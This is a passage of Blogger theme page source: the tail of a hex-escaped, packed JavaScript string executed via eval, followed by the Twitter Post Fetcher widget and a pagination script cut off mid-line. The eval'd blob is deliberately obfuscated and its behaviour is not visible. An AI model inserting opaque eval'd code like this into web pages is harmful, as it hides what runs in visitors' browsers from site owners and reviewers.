x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= perPage;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<div class='pagenavi'><span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" 